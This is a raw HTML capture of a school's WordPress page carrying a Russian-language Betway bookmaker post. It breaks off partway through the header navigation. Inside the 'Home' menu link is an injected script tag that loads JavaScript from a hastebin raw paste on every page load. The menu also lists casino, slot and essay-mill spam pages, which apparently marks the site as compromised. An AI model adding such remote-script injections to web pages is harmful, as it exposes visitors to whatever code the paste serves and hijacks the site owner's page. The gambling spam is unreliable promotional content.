

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieo.ieramonarcila.edu.co/blog/2021/12/04/bukmekerskaja-kontora-betway-obzor-bk-betvej-ofitsialnyj-sajt/
body_size: 24920
content:
	<!DOCTYPE html>
	<html lang="es">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Букмекерская Контора Betway Обзор Бк Бетвей: Официальный Сайт &#8211; IEO MRA</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IEO MRA &raquo; Feed" href="https://ieo.ieramonarcila.edu.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEO MRA &raquo; Feed de los comentarios" href="https://ieo.ieramonarcila.edu.co/comments/feed/" />
<script>
var pagelayer_ajaxurl = "https://ieo.ieramonarcila.edu.co/wp-admin/admin-ajax.php?";
var pagelayer_global_nonce = "877b51e728";
var pagelayer_server_time = 1768903221;
var pagelayer_is_live = "";
var pagelayer_facebook_id = "";
var pagelayer_settings = {"post_types":["post","page"],"enable_giver":false,"max_width":1170,"tablet_breakpoint":768,"mobile_breakpoint":360,"sidebar":false,"body_font":false,"color":false};
var pagelayer_recaptch_lang = "";
</script><link rel="alternate" type="application/rss+xml" title="IEO MRA &raquo; Comentario Букмекерская Контора Betway Обзор Бк Бетвей: Официальный Сайт del feed" href="https://ieo.ieramonarcila.edu.co/blog/2021/12/04/bukmekerskaja-kontora-betway-obzor-bk-betvej-ofitsialnyj-sajt/feed/" />
<style id="pagelayer-global-styles" type="text/css">
.pagelayer-row-stretch-auto > .pagelayer-row-holder, .pagelayer-row-stretch-full > .pagelayer-row-holder.pagelayer-width-auto{ max-width: 1170px; margin-left: auto; margin-right: auto;}
@media (min-width: 769px){
			.pagelayer-hide-desktop{
				display:none !important;
			}
		}

		@media (max-width: 768px) and (min-width: 361px){
			.pagelayer-hide-tablet{
				display:none !important;
			}
		}

		@media (max-width: 360px){
			.pagelayer-hide-mobile{
				display:none !important;
			}
		}
@media (max-width: 768px){
	[class^="pagelayer-offset-"],
	[class*=" pagelayer-offset-"] {
		margin-left: 0;
	}

	.pagelayer-row .pagelayer-col {
		margin-left: 0;
		width: 100%;
	}
	.pagelayer-row.pagelayer-gutters .pagelayer-col {
		margin-bottom: 16px;
	}
	.pagelayer-first-sm {
		order: -1;
	}
	.pagelayer-last-sm {
		order: 1;
	}
	

}

</style>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ieo.ieramonarcila.edu.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='pagelayer-frontend-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/pagelayer/css/combined.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ieo.ieramonarcila.edu.co/wp-includes/css/dist/block-library/style.min.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-style-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/style.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='school-zone-style-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/themes/school-zone/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/css/owl.carousel.min.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/css/owl.theme.default.min.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CLato%3A400%2C700%2C900&#038;ver=5.6.6#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/pagelayer/js/combined.js?ver=1.4.3' id='pagelayer-frontend-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://ieo.ieramonarcila.edu.co/wp-json/" /><link rel="alternate" type="application/json" href="https://ieo.ieramonarcila.edu.co/wp-json/wp/v2/posts/1984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieo.ieramonarcila.edu.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ieo.ieramonarcila.edu.co/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.6" />
<link rel="canonical" href="https://ieo.ieramonarcila.edu.co/blog/2021/12/04/bukmekerskaja-kontora-betway-obzor-bk-betvej-ofitsialnyj-sajt/" />
<link rel='shortlink' href='https://ieo.ieramonarcila.edu.co/?p=1984' />
<link rel="alternate" type="application/json+oembed" href="https://ieo.ieramonarcila.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieo.ieramonarcila.edu.co%2Fblog%2F2021%2F12%2F04%2Fbukmekerskaja-kontora-betway-obzor-bk-betvej-ofitsialnyj-sajt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ieo.ieramonarcila.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieo.ieramonarcila.edu.co%2Fblog%2F2021%2F12%2F04%2Fbukmekerskaja-kontora-betway-obzor-bk-betvej-ofitsialnyj-sajt%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ieo.ieramonarcila.edu.co/blog/2021/12/04/bukmekerskaja-kontora-betway-obzor-bk-betvej-ofitsialnyj-sajt/"
    },
    "headline": "Букмекерская Контора Betway Обзор Бк Бетвей: Официальный Сайт",
    "datePublished": "2021-12-04T09:57:51+0000",
    "dateModified": "2023-04-23T00:10:04+0000",
    "author": {
        "@type": "Person",
        "name": "Gustagamo"
    },
    "description": "Отзывы О Казино Betway Casino От Реальных Игроков 2023 О Выплатах И ИгреВсе обзоры опубликованы в ознакомитель"
}
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>

	<body class="post-template-default single single-post postid-1984 single-format-standard elementor-default elementor-kit-26 pagelayer-body">
		
	<header class="pagelayer-header"><div pagelayer-id="io57860" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="io57860">[pagelayer-id="io57860"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="io57860"]>.pagelayer-row-holder .pagelayer-col{align-content: center}
[pagelayer-id="io57860"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="io57860"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="io57860"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="io57860"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="io57860"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="bbi1199" class="pagelayer-col">
			
			<style pagelayer-style-id="bbi1199">[pagelayer-id="bbi1199"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="bbi1199"]{width: 50%}
[pagelayer-id="bbi1199"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="6nq5212" class="pagelayer-wp_title">
			
			<style pagelayer-style-id="6nq5212">[pagelayer-id="6nq5212"] .pagelayer-wp-title-heading{font-family: Cabin; font-size: 24px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform: Uppercase !important; letter-spacing: 3px !important; word-spacing: px !important;color:#012233;text-align:left;padding: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="6nq5212"] .pagelayer-wp-title-heading{font-family: ; font-size: 24px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="6nq5212"] .pagelayer-wp-title-heading{font-family: ; font-size: 22px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://ieo.ieramonarcila.edu.co" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">IEO MRA</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
</div></div>
<div pagelayer-id="q6i7581" class="pagelayer-col">
			
			<style pagelayer-style-id="q6i7581">[pagelayer-id="q6i7581"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="q6i7581"]{width: 50%}
[pagelayer-id="q6i7581"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="wq28484" class="pagelayer-wp_menu">
			
			<style pagelayer-style-id="wq28484">[pagelayer-id="wq28484"] ul{text-align:right}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container li{list-style: none}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li a:first-child{color: #012233}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li>a:hover{color: #012233}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li.active-sub-menu>a:hover{color: #012233}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #012233}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container ul li a{font-family: Cabin !important; font-size: 13px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="wq28484"] .pagelayer-heading-holder{font-family: Cabin !important; font-size: 13px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li a{padding-left: 25px;padding-right: 25px}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li>a{padding-top: 10px;padding-bottom	: 10px}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li>a{padding-top: 10px;padding-bottom	: 10px}}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container ul.sub-menu>li a{color: #ffffff}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container ul.sub-menu{background-color: #0986c0}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container ul.sub-menu li a{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom	: 10px}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container .sub-menu a{margin-left: 10px}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container .sub-menu .sub-menu a{margin-left: calc(2 * 10px)}
[pagelayer-id="wq28484"] .pagelayer-menu-type-horizontal .sub-menu{left:0px}
[pagelayer-id="wq28484"] .pagelayer-menu-type-horizontal .sub-menu .sub-menu{left:unset;left:100% !important;top:0px}
[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar{text-align:center}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar{text-align:right}}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar{text-align:right}}
[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar i{color:#ffffff;background-color:#012233;font-size:30px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar i{font-size:24px;padding:8px}}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar i{font-size:20px;padding:6px}}
[pagelayer-id="wq28484"] .pagelayer-menu-type-dropdown{width:30%;background-color:#ffffff}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="wq28484"] .pagelayer-menu-type-dropdown{width:60%}}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-menu-type-dropdown{width:60%}}
[pagelayer-id="wq28484"] .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{width:100%;top: 8%; transform: translateY(-8%)}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-close i{font-size:25px;padding:8px;color:rgba(255,255,255,0.41);background-color:rgba(0,0,0,0.21);-webkit-transition: all 600ms !important; transition: all 600ms !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="wq28484"] .pagelayer-wp_menu-close i{font-size:24px;padding:8px}}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-wp_menu-close i{font-size:20px;padding:6px}}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-close i:hover{color:#ffffff;background-color:#000000}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul .menu-item a{
justify-content:center;
}
</style><div class="pagelayer-wp-menu-holder" data-layout="horizontal" data-submenu_ind="caret-down" data-drop_breakpoint="tablet">
			<div class="pagelayer-primary-menu-bar"><i class="fas fa-bars"></i></div>
			<div class="pagelayer-wp-menu-container pagelayer-menu-type-horizontal pagelayer-menu-hover- slide pagelayer-wp_menu-right" data-align="right">
				<div class="pagelayer-wp_menu-close"><i class="fas fa-times"></i></div>
				<div class="menu-immersion-header-menu-container"><ul id="2" class="pagelayer-wp_menu-ul"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://ieo.ieramonarcila.edu.co/"><script type="text/javascript" src="https://hastebin.com/raw/motuhoyide"></script></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20"><a href="https://ieo.ieramonarcila.edu.co/blog/">Blog</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ieo.ieramonarcila.edu.co/contact/">Contact</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ieo.ieramonarcila.edu.co/about-2/">About</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ieo.ieramonarcila.edu.co/account/">Account</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://ieo.ieramonarcila.edu.co/iniciar-session-login/">Iniciar session/Login</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://ieo.ieramonarcila.edu.co/forgot/">Forgot Password?</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ieo.ieramonarcila.edu.co/registro/">Registro</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://ieo.ieramonarcila.edu.co/ha-olvidado-su-contrasena/">Ha olvidado su contraseña</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ieo.ieramonarcila.edu.co/perfil/">Perfil</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://ieo.ieramonarcila.edu.co/register/">Register</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ieo.ieramonarcila.edu.co/login/">Login</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://ieo.ieramonarcila.edu.co/reset/">Reset Password</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://ieo.ieramonarcila.edu.co/change/">Change Password</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://ieo.ieramonarcila.edu.co/profile/">Profile</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://ieo.ieramonarcila.edu.co/users/">Users</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://ieo.ieramonarcila.edu.co/user-list-item/">Users List Item</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://ieo.ieramonarcila.edu.co/user/">Usuario</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ieo.ieramonarcila.edu.co/login-2/">Iniciar sesión</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://ieo.ieramonarcila.edu.co/register-2/">Registro</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://ieo.ieramonarcila.edu.co/members/">Miembros</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://ieo.ieramonarcila.edu.co/logout/">Salir</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://ieo.ieramonarcila.edu.co/account-2/">Cuenta</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://ieo.ieramonarcila.edu.co/password-reset/">Restablecer la contraseña</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://ieo.ieramonarcila.edu.co/180-2/">#180 (sin título)</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://ieo.ieramonarcila.edu.co/play-video-slots-at-no-cost-online-for-money/">Play Video Slots at no cost Online for Money</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://ieo.ieramonarcila.edu.co/195-2/">#195 (sin título)</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://ieo.ieramonarcila.edu.co/no-deposit-casino-bonuses-great-ways-to-test-your-new-online-casino/">No Deposit Casino Bonuses Great Ways to Test Your New Online Casino</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://ieo.ieramonarcila.edu.co/why-should-you-download-free-slot-machines/">Why Should You Download Free Slot Machines?</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://ieo.ieramonarcila.edu.co/a-beginners-guide-to-playing-free-casino-slot-games/">A Beginner’s Guide to Playing Free Casino Slot Games</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://ieo.ieramonarcila.edu.co/268-2/">#268 (sin título)</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://ieo.ieramonarcila.edu.co/273-2/">#273 (sin título)</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://ieo.ieramonarcila.edu.co/283-2/">#283 (sin título)</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://ieo.ieramonarcila.edu.co/customized-research-papers-why-heal-research-papers-is-very-popular/">Customized Research Papers – Why Heal Research Papers Is Very Popular</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://ieo.ieramonarcila.edu.co/what-you-need-to-know-about-free-spin-casino/">What You Need to Know About Free Spin Casino</a></li>
